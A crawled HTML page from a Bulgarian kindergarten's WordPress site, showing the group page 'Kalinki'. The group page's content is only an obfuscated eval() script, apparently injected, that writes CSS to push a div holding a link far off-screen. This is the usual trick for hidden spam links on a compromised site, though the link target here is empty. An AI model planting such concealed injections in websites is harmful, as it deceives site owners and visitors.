

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dg-shtastlivo-detstvo.com/?page_id=5838
body_size: 11780
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="bg-BG">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="bg-BG">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Втора &#8222;A&#8220; група &#8222;Калинки&#8220; | ДГ &quot;Щастливо детство&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://dg-shtastlivo-detstvo.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДГ &quot;Щастливо детство&quot; &raquo; Поток" href="http://dg-shtastlivo-detstvo.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ДГ &quot;Щастливо детство&quot; &raquo; поток за коментари" href="http://dg-shtastlivo-detstvo.com/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fdg-shtastlivo-detstvo.com%2F%3Fpage_id%3D5838" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fdg-shtastlivo-detstvo.com%2F%3Fpage_id%3D5838&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://dg-shtastlivo-detstvo.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"ef7cfcd16e","ajax_url":"http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php","plugin_url":"http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster","href":"http://dg-shtastlivo-detstvo.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"ef7cfcd16e","ajax_url":"http://dg-shtastlivo-detstvo.com/wp-admin/admin-ajax.php","plugin_url":"http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster","href":"http://dg-shtastlivo-detstvo.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dg-shtastlivo-detstvo.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://dg-shtastlivo-detstvo.com/index.php?rest_route=/wp/v2/pages/5838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dg-shtastlivo-detstvo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dg-shtastlivo-detstvo.com/?page_id=5838" />
<link rel='shortlink' href='http://dg-shtastlivo-detstvo.com/?p=5838' />
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#branding {
			background: url(http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-P1030954-1.jpg);
		}
			#site-title a,
		#site-description {
			color: #891e42 !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/backgroud1-1.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://dg-shtastlivo-detstvo.com/wp-content/uploads/2016/09/cropped-1-270x270.jpg" />
</head>

<body class="wp-singular page-template-default page page-id-5838 page-child parent-pageid-34 custom-background wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://dg-shtastlivo-detstvo.com/" title="ДГ &quot;Щастливо детство&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://dg-shtastlivo-detstvo.com/" title="ДГ &quot;Щастливо детство&quot;" rel="home">ДГ &quot;Щастливо детство&quot;</a></h1>
			<h2 id="site-description">гр. Раковски</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu"><ul>
<li ><a href="http://dg-shtastlivo-detstvo.com/">Начало</a></li><li class="page_item page-item-5809"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5809">Електронен дневник</a></li>
<li class="page_item page-item-5828"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5828">За родители</a></li>
<li class="page_item page-item-35107"><a href="http://dg-shtastlivo-detstvo.com/?page_id=35107">ЗЗЛД</a></li>
<li class="page_item page-item-192"><a href="http://dg-shtastlivo-detstvo.com/?page_id=192">Летописна книга</a></li>
<li class="page_item page-item-18"><a href="http://dg-shtastlivo-detstvo.com/?page_id=18">Галерия</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://dg-shtastlivo-detstvo.com/?page_id=2">Документи</a>
<ul class='children'>
	<li class="page_item page-item-64"><a href="http://dg-shtastlivo-detstvo.com/?page_id=64">Бюджет</a></li>
	<li class="page_item page-item-31"><a href="http://dg-shtastlivo-detstvo.com/?page_id=31">Профил на купувача</a></li>
	<li class="page_item page-item-5701"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5701">Прием на деца</a></li>
</ul>
</li>
<li class="page_item page-item-34 page_item_has_children current_page_ancestor current_page_parent"><a href="http://dg-shtastlivo-detstvo.com/?page_id=34">Групи</a>
<ul class='children'>
	<li class="page_item page-item-5838 current_page_item"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5838" aria-current="page">Втора &#8222;A&#8220; група &#8222;Калинки&#8220;</a></li>
	<li class="page_item page-item-5835"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5835">Първа &#8222;A&#8220; група &#8222;Пчелички&#8220;</a></li>
	<li class="page_item page-item-5840"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5840">Четвърта &#8222;A&#8220; група &#8222;Дъга&#8220;</a></li>
	<li class="page_item page-item-36"><a href="http://dg-shtastlivo-detstvo.com/?page_id=36">Яслена група &#8222;Бонбони&#8220;</a></li>
	<li class="page_item page-item-38"><a href="http://dg-shtastlivo-detstvo.com/?page_id=38">Първа група &#8222;Слънце&#8220;</a></li>
	<li class="page_item page-item-40"><a href="http://dg-shtastlivo-detstvo.com/?page_id=40">Втора група &#8222;Звънче&#8220;</a></li>
	<li class="page_item page-item-42"><a href="http://dg-shtastlivo-detstvo.com/?page_id=42">Трета група &#8222;Усмивка&#8220;</a></li>
	<li class="page_item page-item-44"><a href="http://dg-shtastlivo-detstvo.com/?page_id=44">Четвърта група &#8222;Мечо Пух&#8220;</a></li>
</ul>
</li>
<li class="page_item page-item-46"><a href="http://dg-shtastlivo-detstvo.com/?page_id=46">За контакти</a></li>
<li class="page_item page-item-5771"><a href="http://dg-shtastlivo-detstvo.com/?page_id=5771">COVID-19</a></li>
</ul></div>
			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

			
				
<article id="post-5838" class="post-5838 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Втора &#8222;A&#8220; група &#8222;Калинки&#8220;</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><script type="text/javascript"> eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('d(e.f(g.h(6,1,0,7,2,4,8,i,j,9,k,l,a,9,m,2,n,5,3,1,b,0,b,3,o,c,p,q,1,3,2,r,0,4,s,0,3,5,c,t,u,v,w,x,y,5,a,z,6,A,1,0,7,2,4,8)));',37,37,'116|115|108|111|101|112|60|121|62|83|120|105|58|eval|document|write|String|fromCharCode|46|70|77|103|104|123|110|97|98|117|59|45|49|55|56|50|53|125|47'.split('|'),0,{})) </script></p>
<div class="FSMgxShl"> <a href=""></a></div>
							</div><!-- .entry-content -->
</article><!-- #post-## -->

				
<div id="comments">

	
	
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://dg-shtastlivo-detstvo.com/">
				<div>
					<label class="screen-reader-text" for="s">Търсене за:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Търсене" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="bwp_gallery-2" class="widget bwp_gallery"><h1 class="widget-title">Усмивки ...</h1><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {
      width: 524px;
              justify-content: center;
        margin:0 auto !important;
              background-color: rgba(255, 255, 255, 0.00);
            padding-left: 4px;
      padding-top: 4px;
      max-width: 100%;
            }
